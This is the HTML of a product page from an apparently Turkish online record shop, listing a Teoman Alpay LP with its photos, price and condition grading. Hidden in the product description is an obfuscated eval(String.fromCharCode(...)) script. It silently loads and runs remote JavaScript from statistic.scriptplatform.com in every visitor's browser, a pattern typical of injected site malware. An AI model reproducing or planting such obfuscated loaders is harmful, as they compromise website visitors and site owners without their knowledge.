whb-xppwexc5im2rbevb30qi">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-yvtmdkxjypezrv8noxwa">
<a href="https://gurkanplak.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="1600" height="935" data-src="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp" class="attachment-full size-full" alt="" style="max-width:230px;" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp 1600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-600x351.png.webp 600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-150x88.png.webp 150w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1200x701.png.webp 1200w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-400x234.png.webp 400w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1300x760.png.webp 1300w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-768x449.png.webp 768w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1536x898.png.webp 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener wd-style-icon whb-mihkuax1jyl7xcxh2vkb">
<a href="https://gurkanplak.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-n35jlqoy8ewgtg8zgvc5" role="navigation" aria-label="Main navigation"><ul id="menu-gurkanplak" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-11276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11276 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gurkanplak.com/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li><li id="menu-item-11375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11375 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gurkanplak.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Tüm Ürünler</span></a></li><li id="menu-item-8931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Plaklar</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11323 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/plaklar/45lik/" class="woodmart-nav-link">45&#8217;LİK</a></li><li id="menu-item-11324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11324 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/tas-plak/" class="woodmart-nav-link">TAŞ PLAK</a></li><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11325 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" class="woodmart-nav-link">YERLİ DÖNEM BASKI 33&#8217;LÜK PLAK</a></li><li id="menu-item-11322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/plaklar/yerli-plaklar/" class="woodmart-nav-link">Yerli Plaklar</a></li><li id="menu-item-11321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11321 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/yabanci-plaklar/" class="woodmart-nav-link">Yabancı Plaklar</a></li></ul></div></div></li><li id="menu-item-8932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8932 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kaset / CD</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11327 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/cd/" class="woodmart-nav-link">CD</a></li></ul></div></div></li><li id="menu-item-8933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Yeni Gelenler</span></a></li><li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kitap Dergi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11326 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/yeni-baski/" class="woodmart-nav-link">YENİ BASKI</a></li></ul></div></div></li><li id="menu-item-8935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Cihazlar</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-11320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11320 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/pikaplar/" class="woodmart-nav-link">Pikaplar</a></li><li id="menu-item-11319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11319 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/gramofon/" class="woodmart-nav-link">GRAMOFON</a></li><li id="menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11318 item-level-1 wd-event-hover" ><a href="https://gurkanplak.com/product-category/radyo/" class="woodmart-nav-link">RADYO</a></li></ul></div></div></li><li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gurkanplak.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">Bize Ulaşın</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-eswgaqnnlz12p3i7tphv"></div><div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener wd-style-text whb-1tzj5wztzw6bwmvl2bt8">
<a href="https://gurkanplak.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-divider wd-full-height whb-6d61hf91536968db9ir2"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-d3rr7l2o7d965a6qvawk">
<a href="https://gurkanplak.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-9342" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9342 status-publish first instock product_cat-yerli-donem-baski-33luk-plak has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-grid-bottom_column images image-action-popup"><div class="wd-carousel-container wd-gallery-images wd-off-lg wd-off-sm wd-off-md"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-150x150.jpg" data-thumb-alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-scaled.jpg"><img width="1200" height="1200" src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-scaled-1200x1200.jpg.webp" class="wp-post-image wp-post-image" alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 1" title="IMG_0866" data-caption="" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-scaled.jpg.webp" data-large_image="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-860x860.jpg.webp 860w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-150x150.jpg" data-thumb-alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-scaled.jpg">
<img loading="lazy" width="1200" height="1200" src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-scaled-1200x1200.jpg.webp" class="" alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 2" title="IMG_0867" data-caption="" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-scaled.jpg.webp" data-large_image="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0867-860x860.jpg.webp 860w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-150x150.jpg" data-thumb-alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-scaled.jpg">
<img loading="lazy" width="1200" height="1200" src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-scaled-1200x1200.jpg.webp" class="" alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 3" title="IMG_0868" data-caption="" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-scaled.jpg.webp" data-large_image="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0868-860x860.jpg.webp 860w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-150x150.jpg" data-thumb-alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 4" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-scaled.jpg">
<img loading="lazy" width="1200" height="1200" src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-scaled-1200x1200.jpg.webp" class="" alt="TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) - Görsel 4" title="IMG_0869" data-caption="" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-scaled.jpg.webp" data-large_image="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0869-860x860.jpg.webp 860w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://gurkanplak.com">
Ana Sayfa				</a>
<span class="wd-delimiter"></span>				<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" class="wd-last-link">
YERLİ DÖNEM BASKI 33&#039;LÜK PLAK				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.)				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://gurkanplak.com/urun/nalan-altinors-ozledim-seni-turkuola-almanya-baski-nadir/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://gurkanplak.com/urun/nalan-altinors-ozledim-seni-turkuola-almanya-baski-nadir/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NALAN ALTINÖRS-ÖZLEDİM SENİ-TÜRKÜOLA ALMANYA BASKI NADİR" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0861-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />				</a><div class="wd-product-nav-desc">
<a href="https://gurkanplak.com/urun/nalan-altinors-ozledim-seni-turkuola-almanya-baski-nadir/" class="wd-entities-title">
NALAN ALTINÖRS-ÖZLEDİM SENİ-TÜRKÜOLA ALMANYA BASKI NADİR					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,500.00</bdi></span>					</span></div></div></div>
<a href="https://gurkanplak.com/magaza/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://gurkanplak.com/urun/nesrin-sipahi-ask-mevsime-bakmaz-1983-kent-plak-son-lpsi/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://gurkanplak.com/urun/nesrin-sipahi-ask-mevsime-bakmaz-1983-kent-plak-son-lpsi/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NESRİN SİPAHİ-AŞK MEVSİME BAKMAZ-1983 KENT PLAK SON LP&#039;Sİ" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0870-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />				</a><div class="wd-product-nav-desc">
<a href="https://gurkanplak.com/urun/nesrin-sipahi-ask-mevsime-bakmaz-1983-kent-plak-son-lpsi/" class="wd-entities-title">
NESRİN SİPAHİ-AŞK MEVSİME BAKMAZ-1983 KENT PLAK SON LP'Sİ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,250.00</bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,000.00</bdi></span></p><p class="stock in-stock wd-style-default">1 adet stokta</p><form class="cart" action="https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/" method="post" enctype='multipart/form-data'><div class="quantity hidden">
<label class="screen-reader-text" for="quantity_696fd17ba8e39">TEOMAN ALPAY-SAYAN PLAK (NASIL GEÇTİ-KAÇAMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.) adet</label>
<input
type="hidden"
id="quantity_696fd17ba8e39"
class="input-text qty text"
value="1"
aria-label="Ürün miktarı"
min="1"
max="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
></div><button type="submit" name="add-to-cart" value="9342" class="single_add_to_cart_button button alt">Sepete Ekle</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="9342" class="wd-buy-now-btn button alt">
Buy now			</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://gurkanplak.com/compare/" data-id="9342" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="9342" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33'LÜK PLAK</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/&media=https://gurkanplak.com/wp-content/uploads/2022/09/IMG_0866-scaled.jpg&description=TEOMAN+ALPAY-SAYAN+PLAK+%28NASIL+GE%C3%87T%C4%B0-KA%C3%87AMAZSIN-KISKANIRIM-SAMANYOLU-BURUK+ACI+VB.%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Açıklama									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Ek bilgi									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Açıklama							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>TEOMAN ALPAY BESTELERİ-ŞEF:KEMAL GÜRSES SAYAN PLAK</p><p>PLAK:10/8 KAPAK:10/8<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
